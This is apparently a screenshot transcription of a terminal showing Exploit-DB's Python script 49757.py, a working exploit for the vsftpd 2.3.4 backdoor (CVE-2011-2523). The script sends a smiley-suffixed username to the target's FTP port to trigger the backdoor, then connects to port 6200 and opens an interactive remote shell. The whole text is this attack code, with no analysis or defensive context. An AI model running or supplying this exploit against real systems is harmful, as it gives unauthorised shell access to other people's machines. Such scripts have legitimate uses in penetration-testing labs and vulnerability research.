 File Actions Edit View Help
GNU nano 5.4 /usr/share/exploitdb/exploits/unix/remote/49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()